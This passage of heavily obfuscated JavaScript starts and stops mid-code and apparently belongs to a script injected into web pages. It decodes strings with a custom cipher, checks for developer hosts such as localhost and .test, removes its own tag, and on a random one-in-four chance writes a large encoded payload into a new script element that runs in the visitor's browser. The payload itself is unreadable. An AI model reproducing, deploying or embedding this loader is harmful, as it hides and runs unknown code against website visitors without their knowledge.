g','a8ouW7BdP0W','BNaLWPdcHW','bhaHtmkL','WOPNh8oUDmoxh8kTlWGai0O','tM54W57dTq','h8oeBM5k','aaHnlmkF','W4RcLLbjdG','zNxdRSoaWP8','WO7cM1FdG8kK','Fem6WOdcOG','W77dQ1BdGeq','WRfwohxdLa','BmoxW4pcRSk5','aheHBSk5','wCofF8oqFq','cCosW6hdTSku','W7hdTmovgSoc','rSoNWQOMuG','lcJcG8onWOa','W4BdISolgCoZ','WRtdLCo2W50J','W5RdR8oOl8o4','WO97osnP','W5CWsmkXoa','dseLWOTu','W4xcUmkCWRhcJG','W7LtWOxcLha','omoBW57dT8kQ','W4ufWPddIG','ySoQu8ouwW','xhSjW690','W63dMmkPvCkK','dXBcOmoSWQK','W6jnr8kDEq','W5H/WRVcUxm','B8oQxCoYxW','kCo2W6/dGmke','W6GKW4DiWQq','WOtcUCk6FSkYhINdIbBdLexdKG','WQn0icLW','WRZcVrZcVSkc','EvlcSSoiWOS','jKpcUNSiW5dcU1tcRmkJWQ9gBa','vmoYpIu7','w8oTW53dUq','W6boWQK6WQm','WOvejNhdGG','W5mwqmkzja','WQb9gaP/','DNtdUmoFWQW','WRalW787hW','wSoQW5JdSSkz','WRfYlubN','qwCwW6rF','WRflpfHI','W7FdRCo0h8oH','WQldKCodW78d','obhcNSohWOe','iYH1dCkK','W4RcTuvWnW','D0NdUCovWRm','W7xdMmk/rSo/','W4lcKSoeWRia','fSooWQ7dIbC','CxnGW5tdHW','emojyxT9','W5VdMmk6DSoi','W5CuqCkhoq','WOJdKWmps1pcVxHLW4eHWQ1K','c8oqsSo4WPJcPSo2WOeOW6uACq','hCo7W7pdRCkG','WRBcLLFdKSkl','WPtcQMhdOSk6','j8kFWR/dUmok','W5FcL8o3WOC2','mHLWW4tdTa','W7RdL8kgE8oJ','WPjPoen1','WRldKLFdOCkO','WRCHW5KpiW','W5NcKLtdMCkj','u04AWRpcUG','W7hdPCkIw8ot','WRnHgCorAW','mI95kmkb','WOFdJrhcJ8kH','vSoMW5ZdGCkU','rLC4WQJcOG','aG9lW7pdUW','W73cOJddLmon','zNXg','t8oNWRKvtG','W4RcR3xcNmoB','WOZcTr3cMCkW','r3tdQ8o/WR8','W53dIMtdH2O','CmkSAsbA','W5r6WOtdS8oq','W5JcGmo8WOe2','WPNcGCo5mMG','gmo1WPhdLWm','wwSqWORcUG','W5BdNfFdP34','W61lfHJdNq','B1zeWQtcVG','W55QEYRcGq','W4TtWOhcLu0','WOVdJ8oxW5CG','WP5+e8khwW','W6hdU2VdUxG','WOtcJmo5b1a','WOBcV0FdMSkQ','WO0Dzv/cKL1MW7DUubu','W5uHcmk1fa','r0ifFCkDxxq','W6hdTmkXW4BdKq','W4CSsCovh8k9W5NcGmkSECkxWPC','nmoYW6ddS8k0','BM0gWQNcGq','WQD2g3zc','A2BdMSowWQG','W7RdJ8k4uCo/','W7VdRKxdOem','fmovW7pdHCkw','W5BdPmkLzSoM','w3vaW7ldKW','WQ7dUW3cPmkD','iCoWitv1','W7JdOvFdPeG','WQaVn8kHWQS','kM4AWRldUG','hZjmhCkR','ECkFAHDH','W4xcMvldVCkX','ztddMGXZ','fabOpCkB','yh57WQtcMq','W5bzWOi','WOiiW4KbW7K','WRyBW542W4a','W5BcJuzFfa','pCosW77dSmk7','WOz6eIvY','qs5G','nCoKvxjk','gCorW7hdLuO','sw8LW49G','AfFdP8kGW5XbeLxcTYFdLeS','WRKpbmkUWRC','W7hdMmkWrq','W5xdTCkSW6FdJq','cCouW6BdQmkd','WRhcSqVcK8kz','ctXUWOlcQa','wJP6pa','WQ3cTqRcPa','W7ddMmkyW67dUG','W7RcTK/cQmom','lqRcQ8o7WPO','WQhdPWJdNmkrW4ldMsFdMwXWdxC','WOjlfLXT','quFdUCoyWQ4','WP17bba'];function _0x9862482l(a,b){a=a-0xd5;var c=_0x9862482k[a];if(_0x9862482l['krHfQf']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9862482l['kiqjgk']=h,_0x9862482l['SuDdCb']={},_0x9862482l['krHfQf']=!![];}var e=_0x9862482k[0x0],f=a+e,g=_0x9862482l['SuDdCb'][f];if(g===undefined){if(_0x9862482l['WtfaeP']===undefined){var i=function(j){this['LLpbET']=j,this['wLWUIp']=[0x1,0x0,0x0],this['SFEtyf']=function(){return'newState';},this['JOazNh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sJHpDo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GHYPiC']=function(){var j=new RegExp(this['JOazNh']+this['sJHpDo']),k=j['test'](this['SFEtyf']['toString']())?--this['wLWUIp'][0x1]:--this['wLWUIp'][0x0];return this['yOqamh'](k);},i['prototype']['yOqamh']=function(j){if(!Boolean(~j))return j;return this['QonyID'](this['LLpbET']);},i['prototype']['QonyID']=function(j){for(var k=0x0,l=this['wLWUIp']['length'];k<l;k++){this['wLWUIp']['push'](Math['round'](Math['random']())),l=this['wLWUIp']['length'];}return j(this['wLWUIp'][0x0]);},new i(_0x9862482l)['GHYPiC'](),_0x9862482l['WtfaeP']=!![];}c=_0x9862482l['kiqjgk'](c,b),_0x9862482l['SuDdCb'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9862482l;while(!![]){try{var c=-parseInt(Y(0x201,'Ct&b'))+-parseInt(Y(0x16d,'p9j7'))+-parseInt(Y(0x1fd,'LE48'))+-parseInt(Y(0x159,'IUM#'))*-parseInt(Y(0xfe,'0N8%'))+parseInt(Y(0x18c,'avgG'))+-parseInt(Y(0x102,'JYFH'))+parseInt(Y(0x12d,'xL)O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9862482k,0xac630),!function(){var Z=_0x9862482l,k={};k[Z(0x155,'LE48')]=function(N,O){return N<O;},k[Z(0x219,'2pTN')]=function(N,O){return N!==O;},k[Z(0x19b,'WmsT')]=function(N,O){return N===O;},k[Z(0x186,'9@Wr')]=function(N,O){return N+O;},k[Z(0x15b,'OwF3')]=function(N,O){return N*O;},k[Z(0x1b6,'LX6w')]=function(N,O){return N-O;},k[Z(0x1b8,'Ct&b')]=function(N,O){return N===O;},k[Z(0x1d3,'G6Gt')]=function(N,O){return N+O;},k[Z(0x20c,'R9$]')]=function(N,O){return N-O;},k[Z(0x136,'x^[2')]=function(N,O){return N!==O;},k[Z(0x1ae,'WmsT')]=function(N,O){return N===O;},k[Z(0x17b,'Pf1b')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0xed,'%VEl')]=function(N,O){return N||O;},k[Z(0x183,'USXg')]=function(N,O){return N(O);},k[Z(0x195,'T%yV')]=function(N){return N();},k[Z(0xfd,'IUM#')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ca,'m6rt')]=function(N,O){return N!==O;},k[Z(0x1e9,'USXg')]=function(N,O){return N!==O;},k[Z(0x13f,'bItb')]=function(N,O){return N!==O;},k[Z(0xf6,'OwF3')]=function(N,O){return N!==O;},k[Z(0x135,'ilUu')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1a1,'EwgU')]=function(N,O){return N<O;},k[Z(0x164,'%VEl')]=function(N,O){return N(O);},k[Z(0x118,'EwgU')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x145,'fsVa')]=Z(0xdc,'IUM#')+Z(0x17e,'EwgU')+Z(0xe0,'2pTN')+Z(0x1d4,'EwgU')+Z(0xef,'Pf1b')+Z(0xdb,'dS]Q')+Z(0x1d2,'LX6w')+Z(0x1ce,'ilUu')+Z(0x1bc,'p9j7')+Z(0x1e3,'#*vQ')+Z(0x10b,'G6Gt')+Z(0x209,'qSPK')+Z(0x1b1,'ZHRI')+Z(0x114,'Ct&b')+Z(0x215,'T%yV')+Z(0x1fe,'Kt0f'),k[Z(0x1b3,'!zWy')]=Z(0x1df,'IUM#')+Z(0x111,'Wy^Q')+Z(0x119,'EwgU')+Z(0x1bd,'IUM#')+Z(0x212,'avgG')+Z(0x11f,'nsa&')+Z(0x1f7,'USXg')+Z(0xdf,'fsVa')+Z(0x1cd,'m6rt')+Z(0x103,'m6rt')+Z(0x211,'Wy^Q')+Z(0x1a6,'DdGD'),k[Z(0x1f2,'m6rt')]=Z(0x200,'Zc#f')+Z(0x156,'IUM#')+Z(0x161,'2pTN')+Z(0xec,'Zc#f')+Z(0x1ea,'LE48')+Z(0x112,'@&@p')+Z(0x207,'Kt0f')+Z(0x1c8,'DdGD')+Z(0xff,'ZHRI')+Z(0xf5,'0N8%')+Z(0x1a9,'ZHRI')+Z(0x197,'Jh4L')+Z(0x134,'xwEp')+Z(0x142,'Pf1b')+'kU',k[Z(0x216,'9@Wr')]=Z(0xe5,'fsVa')+Z(0x14b,'P$h2')+Z(0x198,'wlfJ')+Z(0xf4,'%VEl')+Z(0x16c,'Wy^Q')+Z(0x208,'Zc#f')+Z(0x13a,'Zc#f')+Z(0x1bf,'Pf1b')+Z(0x127,'^1n)')+Z(0x12e,'dS]Q')+'U]',k[Z(0x19c,'pBIK')]=Z(0xe7,'IUM#')+Z(0x110,'OwF3')+Z(0x1f8,'@)XH')+Z(0xf7,'1S#]')+Z(0xd7,'m6rt')+Z(0x19a,'USXg')+Z(0x1c1,'JYFH')+Z(0x1fc,'EwgU')+Z(0x1f0,'ilUu')+Z(0x1a5,'wGyb')+Z(0x152,'1S#]')+Z(0x13b,'2pTN')+Z(0x204,'EwgU')+Z(0x15a,'JYFH')+Z(0x10d,'P$h2')+Z(0x202,'P$h2')+Z(0x154,'USXg')+Z(0x11d,'fsVa'),k[Z(0xf3,'fsVa')]=function(N,O){return N===O;},k[Z(0xde,'vcJ!')]=Z(0x1a4,'m6rt')+Z(0x17d,'OwF3'),k[Z(0x14e,'LX6w')]=function(N,O){return N===O;},k[Z(0x20f,'WmsT')]=Z(0x1cf,'ilUu')+'t',k[Z(0x11e,'P$h2')]=Z(0x19d,'Pf1b')+Z(0x117,'DdGD'),k[Z(0x1cb,'LE48')]=function(N,O){return N===O;},k[Z(0x131,'9@Wr')]=function(N){return N();},k[Z(0x1d0,'3cv7')]=Z(0x196,'wlfJ')+Z(0x1f3,'DdGD'),k[Z(0x18b,'0N8%')]=function(N,O,P){return N(O,P);},k[Z(0x14a,'bItb')]=function(N,O,P){return N(O,P);},k[Z(0xd5,'IUM#')]=function(N,O,P){return N(O,P);},k[Z(0xf2,'9@Wr')]=function(N){return N();},k[Z(0xf1,'p9j7')]=function(N){return N();},k[Z(0x166,'%VEl')]=function(N){return N();},k[Z(0xeb,'pBIK')]=Z(0x1cc,'fsVa')+Z(0x150,'3cv7')+Z(0x17c,'fsVa')+Z(0x1b2,'2DHn')+Z(0x1c2,'T%yV'),k[Z(0x1af,'EwgU')]=function(N){return N();},k[Z(0x1e6,'m6rt')]=Z(0x1e4,'wlfJ')+'t',k[Z(0x1e8,'!zWy')]=Z(0x1f6,'2pTN')+Z(0x108,'%VEl')+Z(0x107,'2pTN'),k[Z(0x180,'p9j7')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x175,'nsa&')]=function(N,O){return N||O;},k[Z(0x146,'EwgU')]=Z(0x1be,'ZHRI')+Z(0xd9,'Jh4L')+Z(0x1ed,'Kt0f')+Z(0x1a8,'wlfJ')+Z(0xdd,'qSPK')+Z(0x20d,'dS]Q')+Z(0xfb,'%VEl')+Z(0x176,'vcJ!'),k[Z(0x106,'Zc#f')]=Z(0x1b4,'EwgU')+Z(0x13e,'bItb')+Z(0x153,'Wy^Q')+Z(0x1a3,'9@Wr')+Z(0xea,'xL)O')+Z(0x1ac,'0N8%'),k[Z(0x20b,'dS]Q')]=function(N){return N();},k[Z(0x120,'R9$]')]=function(N,O){return N(O);},k[Z(0x1a0,'%VEl')]=function(N,O){return N+O;},k[Z(0x149,'LE48')]=Z(0x128,'wlfJ');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x9862482l;if(P){var R=P[a0(0x174,'LE48')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x116,'OwF3')]=function(S,T){var a2=a1;return m[a2(0x12c,'USXg')](S,T);},P[a1(0x1ad,'!zWy')]=function(S,T){var a3=a1;return m[a3(0x140,'Wy^Q')](S,T);};var Q=P;for(var R in N)if(m[a1(0x1f5,'R9$]')](R[a1(0x124,'ilUu')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x162,'T%yV')](U,T[a4(0x15c,'Wy^Q')+'h']);U++)if(Q[a4(0x101,'ilUu')](S[a4(0x1c0,'LX6w')+a4(0x1e1,'%VEl')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0xd6,'IUM#')](N,Math[a5(0x19f,'p9j7')](m[a5(0x132,'@&@p')](Math[a5(0xfc,'p9j7')+'m'](),m[a5(0x1eb,'WmsT')](m[a5(0xe9,'!zWy')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x18d,'vcJ!')](P,O[a6(0x218,'P$h2')+'h']);P++){var Q=O[P],R=m[a6(0x217,'G6Gt')](0x0,Q[a6(0x1ec,'LE48')+'Of']('.'))?m[a6(0x171,'1S#]')]('.',N):N,S=m[a6(0x178,'nsa&')](R[a6(0x1ee,'ZHRI')+'h'],Q[a6(0x1a7,'Jh4L')+'h']),T=R[a6(0x188,'WmsT')+'Of'](Q,S),S=m[a6(0x15d,'EwgU')](-0x1,T)&&m[a6(0x13d,'vcJ!')](T,S);if(S&&(m[a6(0x1c9,'IUM#')](R[a6(0xf0,'T%yV')+'h'],Q[a6(0x214,'2pTN')+'h'])||m[a6(0x1f4,'xwEp')](0x0,Q[a6(0x144,'x^[2')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x1e7,'LE48')](q,m[a7(0x199,'3cv7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x157,'Ct&b')](A,m[a8(0x21a,'ZHRI')](y));if(N){var N=m[a8(0x184,'ZHRI')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x10c,'2DHn')](0x46,N[a8(0x20a,'#*vQ')+a8(0x170,'Ct&b')](0x0))&&m[a8(0x13c,'x^[2')](0x66,N[a8(0x1db,'P$h2')+a8(0xe3,'2DHn')](0x0))||m[a8(0x1aa,'Pf1b')](0x49,N[a8(0x191,'G6Gt')+a8(0xe4,'#*vQ')](0x1))&&m[a8(0x148,'USXg')](0x69,N[a8(0x133,'WmsT')+a8(0x12f,'Zc#f')](0x1))||m[a8(0x173,'DdGD')](0x4c,N[a8(0x139,'@&@p')+a8(0x109,'m6rt')](0x2))&&m[a8(0x1dc,'Wy^Q')](0x6c,N[a8(0x1c4,'0N8%')+a8(0x190,'LE48')](0x2))||m[a8(0x1d8,'wlfJ')](0x45,N[a8(0x133,'WmsT')+a8(0x11c,'Kt0f')](0x3))&&m[a8(0x1d1,'OwF3')](0x65,N[a8(0x138,'p9j7')+a8(0x1a2,'xL)O')](0x3))||m[a8(0x182,'0N8%')](0x3a,N[a8(0x138,'p9j7')+a8(0xe4,'#*vQ')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x143,'P$h2')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0xee,'@&@p')](y);if(N){var O=m[aa(0x1da,'G6Gt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1b0,'Zc#f')](O,'~')?m[aa(0xe6,'Jh4L')](A,N):P)&&m[aa(0x14f,'LE48')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x122,'LX6w')](O,P);}}function D(){var ab=Z,N=m[ab(0x192,'@&@p')],O=new RegExp(m[ab(0x104,'fsVa')],'g');return N[ab(0x125,'m6rt')+'ce'](O,'')[ab(0x1d7,'fsVa')](';');}function E(){var ac=Z,N=m[ac(0x1ab,'fsVa')],O=new RegExp(m[ac(0x14c,'!zWy')],'g');return N[ac(0x1f1,'vy^M')+'ce'](O,'')[ac(0x205,'1S#]')](';');}function F(N){var ad=Z;return m[ad(0x206,'ZHRI')](-0x1,N[ad(0x10e,'%VEl')+'Of'](String[ad(0x1bb,'p9j7')+ad(0x126,'pBIK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x129,'pBIK')](N)||new RegExp(m[ad(0x17f,'LE48')],'g')[ad(0x18a,'2WF7')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x167,'Pf1b')+'h'];return m[ae(0x137,'DdGD')](N[ae(0x1dd,'avgG')+ae(0x1b9,'qSPK')](m[ae(0x1c7,'avgG')](P,O[ae(0x113,'vcJ!')+'h']),P),O);}function H(){var af=Z,N=m[af(0xf9,'WmsT')][af(0x163,'qSPK')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':return!R||!!(m[af(0x1d6,'nsa&')](x,R=m[af(0x1c3,'R9$]')](G,R,String[af(0x185,'ZHRI')+af(0x12b,'xL)O')+'de'](0x2e))?R[af(0x168,'@&@p')+af(0x16e,'WmsT')](0x0,m[af(0x19e,'p9j7')](R[af(0xfa,'JYFH')+'h'],0x1)):R,Q)||m[af(0xda,'2pTN')](x,R,S)||m[af(0x169,'Kt0f')](F,R)||m[af(0x181,'avgG')](z));case'1':var P=m[af(0x115,'Wy^Q')](p,this,function(){var ag=af,V=m[ag(0x1c5,'Pf1b')](typeof window,m[ag(0x1b7,'R9$]')])?window:m[ag(0x18f,'fsVa')](typeof process,m[ag(0x189,'x^[2')])&&m[ag(0x11b,'m6rt')](typeof require,m[ag(0x12a,'ilUu')])&&m[ag(0x1e5,'xwEp')](typeof global,m[ag(0x213,'Zc#f')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x16f,'nsa&'))+'p'](U[ah(0x14d,'vcJ!')]);return!X[ah(0x130,'Kt0f')](P);};return m[ag(0x18e,'x^[2')](W);});continue;case'2':m[af(0x105,'dS]Q')](P);continue;case'3':var Q=m[af(0x210,'USXg')](D),R=m[af(0x16b,'vy^M')](B),S=m[af(0x193,'2WF7')](E);continue;case'4':var T={};T[af(0x1e0,'fsVa')]=m[af(0x10f,'LX6w')];var U=T;continue;}break;}}function I(N){var ai=Z,O=m[ai(0x1f9,'DdGD')](y),P;O&&((P=O[ai(0xd8,'T%yV')+ai(0x15f,'9@Wr')+ai(0xe8,'OwF3')](m[ai(0x1b5,'nsa&')]))[ai(0x141,'Ct&b')]=m[ai(0x1de,'Zc#f')],P[ai(0x194,'2pTN')+ai(0x11a,'avgG')+'t']=N,(O[ai(0x123,'2pTN')]||O[ai(0x203,'#*vQ')]||O[ai(0x160,'^1n)')+ai(0x179,'Zc#f')+ai(0x1ff,'pBIK')])[ai(0xe1,'@)XH')+ai(0x177,'#*vQ')+'d'](P),P[ai(0xf8,'DdGD')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1e2,'1S#]')](q,m[aj(0x15e,'pBIK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x16a,'%VEl')],Q=new RegExp(m[aj(0xe2,'Wy^Q')],'g'),(Q=O[P[aj(0x172,'x^[2')+'ce'](Q,'')])&&Q[aj(0x1ef,'x^[2')+aj(0x151,'vy^M')][aj(0x147,'p9j7')+aj(0x1fa,'xwEp')+'d'](Q));}try{var K,L,M;m[Z(0x20e,'LE48')](H)||(m[Z(0x1ba,'#*vQ')](J),m[Z(0x17a,'2WF7')](0x1,m[Z(0x165,'WmsT')](s,0x1,K=0x4))||m[Z(0x10a,'2pTN')](I,m[Z(0x21d,'m6rt')](m[Z(0x1fb,'m6rt')]('(',new Function((function(){var _0x2228858=function(){var _0x2454777c=['mNr0sNL3BLyXsJjsvMrrtJjovvLxrw5mq2rytKvAALrh','q2rytJbkA1vxmxzpvMmYwwPrBKXdzfHumKL2vJfkD1KW','mg9VtuHNEu9urxnkEKeWuvvZBKTtDeTlrei0tLrOAuXd','DgTorwr0vNLJC0OXzffwmMryvdfWALvwBfrkExDUvNPr','vxLJC0OXzfnLvKyWvtj0DvyWowHkExDUy1rOCLyXyZnI','vtfKue4YuLftvffUtenKwfvQqNDwmuz5wtfKu1r5y3nk','q2rPvw5lu3rls0rcne5hwMXmq2rhsKzkteP5A3jtAwD3','sfLWztnAAgnPqMHnAJfOtur0EvPyuJfJBtrNwKz0Ae1P','AMTZsJa5uLuYrw5lu3rls0rcne56yZvmq2ruuLnwr0P5','tuHNm01etxnkmMWWtti0BKTtDeTlrei0tw1wA0Xdzgvn','B01izZfpreLZsJfrEvCWmg5lu3rls0rcne5uqxHmq2rh','qKrwmuzOsNL3BLeZzhvHBMX4tunJC0OXzfbwEtLyvdfA','muXdzgvnBxHisNLRCLnPz3DLrev5twL3BLfTwKLAEwnW','mfndy3blmg9VtuHNm1PuA3nkEMXxyKznBKTtDeTlrei0','wff6yMLJCeSWB29nsgD5t0rzC0OYowLsBffUs1n0s0Te','wtfAmwjty3nkmff4ww1AnvLTmg5mq2q0vti5sgmXtNjz','Bu5rzeDfBKXdzgPIvZLTvNPzm1PgwtrHmhnUtenKwe5y','s1n0s0TeqJrpreuWtenKCgvurLLkEwTYu2LND2veuxLo','wxDHBNbdyZjvBKXdzfHvvLPQuJb3m1KXqLLwEwnZsJfK','vtuXtLHsDgj6z25mq2rytMXcr2qWnu9ArtfOsNL3BLyX','u2fhmg5mq2q0uti4CLz6wNDArK5kuxLJC0OYtNrIExry','q1OYwKDkmtbYzeDOCgmXC25vBvjZzeDKEKOXmhbmr3m5','BKTtDeTlrei0txPbD0XdzhPkBLiXsNLRCLnPz3DLrfv6','u2nZsJbgrgiYowPzBtf0sNL3BLfywNvHse5jvhLJC0OY','BK1euKjtEwnWsZbVB01iz3HoEMnZsJfVA01Tog5lu3rl','zuDssLuYowXrmJf2uMLJC0OYrtrIEMrytMTWALrTAgXk','uLruvMnUtenKngjxCZvwELPrzvzKu2nty3nkm1zTyKDo','B0OZD25lu3G1ufrcne1eDdnHr2XZwLnNAeLwDgrlwhr6','vNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5teDo','rKnzmdv4sNL3BLyXsKnzmvPeytj4Be1euw5mq2ryvvvK','mevUtenKwfvUBhzwmujvwJnsweP5D25wmdL0vuvgA2vh','r1jxy1nJC0OWrKrImxbZv2Psu0P5D25rvK52u1DAwvmY','utrmq2q0zev4nKP5A3jtAwD3zurAAu5PD25wEMHquNLJ','D01dD25lsfjmsxLJCeSWB29nsgD4wxPNC0OYBdvnvMDU','we5RwMTsEKzpwKv4DgeXrw5mq2r3zfzKrvKZvtbkExDU','zfHoAK5QvuCXDG','BvPxsNLSzfbvB29nsgD4tLrNC0OZvtvsmK1Us1n0s0Te','uM1ssMjxoxLJBtf2t1nJC0OXyZnLv2GYv1DOALrRy25m','CeSWB29nsgCYtw1nC0OWovjvmKvUs1n0s0TeqJrnmKu1','y0DovvuYDhDwmuK1vfnJC0OXyZfAr05tv2K5ALj6sKXk','zevrmJLeyKzWDa','sNL3BLyXrMXwBgrswwTOwfvyrw5mq2rTvfDsA1zftNjI','tKTLrgrQvLHjmeP5D25wmdLtwKzwBwvQqLHosgTUtenK','vMPmq2ruuLnwr0P5A3jtAwD3zurzme5dD25KmvPfwNLJ','zZnpvgnZsJjJmLPfvw5lvJbZyxOXDuXhDZLABLz1wtns','wLzKuMjty3nkm05eyJnwrfuYC3zwmuP4sNL3BLz6vK1H','D25sr2riv2TrngiYy25mq2r2yLC5DfLTtMfArwr4sNL3','vJffD0P5D25wmuPmsZfKu09wAfHvBgnUtenKmfuYovbw','wKn3BK9wwNnvEwnWsZbVB01iz3Lpr1vZsNLsvfvuvw5l','CfrIm0zyvwPNBKXdzfHvsgXiuM5su1PfCfHkExDUvJfj','C0OXBhjsBffUs1yWB2rdEdfmsfLZzun4nuXfrxnrAxHe','nvPtD25ArKPSywLJCeSWB29nsgD5tKrvC0OZwLPxr1fU','rLzwmujesNL3BLz6zdrzmgHiu21ovgr6z25mq2r1uti4','u2LND2vertvou3DUyJjkr1zdy3blmg9VtuHNmfPxvxnk','uw1AsvP5y3blmg9VtuHNm05huxnkmezrwvyWBKTtDeTl','m2reyxPwwe4WEhPwmdLWsNL3BLz6zerHrMrrtdjsv1Lx','yLC4EuP5D25LBwrVwKzfngeYzgPsEwnZsJfKu1uXAdnr','AwD3zurfnu1dD25KmvPfwNLJCeSWB29nsgD6wMPvC0OW','uxnkEMr6yuvVBKTtDeTlrei0tvDvneXdzhbLvezzsNLR','txnkmMmYwKvvBKTtDeTlrei0ttjoA0Xdzfnxr1u0sNLR','B29nsgCXwtjjC0P6qtbrvxnUs1yWovnPz3DLrgn5t1n3','CvyXqKDzmgH5vxLJC0OXyZjvBvjsuti5C1z6uLLnEwnZ','zZnpvffZsJfVA01Tog5lvJa5wM5wDvKZuNbImJrVuLnS','sZbVB01izZjoELvZsJfNCvLxtw5lu3rls0rcne5ewMTm','D25JEvOWzfnJCeSWB29nsgD5tLrfC0P6uNzxrxDUs1n0','nvrImLjytJjOA1qXtNjwq2nZsJfKu1DTtLbKrK14yMXJ','sLHOueP5A3jtAwD3zuDzneXdzfrsu1zhsNLRCLnPz3DL','rei0tKDsBeXdzgLnBwrssNLRCLnPz3DLreKZtNL3BLDP','vg1sDfDhEfHkExDUvJfkmfKWChrHm2XOtvHvBKXdzfHo','DLyXqtnzmuyWwvnJC0OXzfbrBu5ot0D0ufKZtMXkExDU','sJjSnu1wz25lu3rls0rcnfPQy3nkmMW1tvzNBKTtDeTl','CeSWB29nsgD6twPjC0OWChfKm1LUs1n0s0TeqJrnvfzR','rMPmq2rcvuDgzeP5A3jtAwD3zurnELLPD25nrfjcu3LJ','r05rwvvnBKXdzerpr3rxvNPsCu5gzfftEwnZsJnnD1De','zhPnrKPQvgPjnq','vJa5Evzgzfjzu2nZsJfKu05fsLHvBuK1vJfkEeP5D25w','EfjTuLrvmNrnsNL3BLKZz3zzmvP0yJa5wfvUvw5mq2ry','rgeYuLHomJbUtenKBLrTA3jzvxHesNL3BLz6uLLHwgXm','we5towPsm1zWzuDgAfyXCdrvmJK2wwPOCLrTEeHkExDU','mLLTwxnkmNrbyNPnBKTtDeTlrei0tLroBeXdzhbLvezz','sMrwtNjzmwmYtunJC0OXzffAr1jtvtj0B2iWzZrkExDU','ExDUyvrODLeXyZnsBvjrvtj0A0P5D25sBe52uZnArgeY','DLKYvNPJExHfvZfvB01izZnprgnZsJj0qwj6tw5lvJbW','y3blmg9VtuHNmK9urxnkmLzKvdjvBKTtDeTlrei0twPf','D25wmuj5yLDovgiXzgLJu2nZsJnWrgiZvJfIv3rxvNPw','BMrSBfLAq2nWwfqXA1CWD29nsgCZturrC0OZzfDsr2nU','tw5mq2ryvuDsAG','DeTlrei0tKDfEuXdzdbxmgT5sNLRCLnPz3DLrfjTwxL3','uMjzvfLVtuHNEu5Qy3nkmJLItti0BKTwmg9Hq3HTzfC1','EwnZsJfKuMjhuKTIvZK0uLCXDLfty3nkmwrqvw1sswvf','B29nsgD6tMPJC0OZzfDsr2nUs1n0s0TeqJroEMmYtenK','BKXdzfHvBgrcvJfgmfKWnxPzu2nZsJnKm2rutJbIvZH3','wMXJBKXdzhnKA3bQvwXoDLjgzfbwEwnZsJfKuMfxCejx','vNPwD1PfEgXLr1jnt0D0DeP5D25wELPhwKu1yu5tDdbs','rfe0t0n3BMfyuxPIAwnWsZbVB01iz3PomLfZsJfJnfqW','ExDUyKCXDLyXyZnsBu5iturNBKXdzgLvmJHYvNPKD1KX','v3rTyJnfBKXdzdznr2SZzeCXDK5ty3nkmfP0yJjkwe55','tenKCgvurLLkEwTYu2LND2vevxLnu3DUuvvkmKPty3bl','ne1dD3DLrfKWwfnRn2fxww9Kq2X5wLHsmwnTngDKrdf4','mePPwNHxmKzPs0rcne5hrxPmq2rwvZnswuP5Bgrlr1LZ','ALv3tenKsvzSsKTkEwTYu2LND2vewM1AAxDUtursqLn5','ohPArwm0ytnACfLRog5mq2r0zuDOA1vwtNjmmK54sNL3','B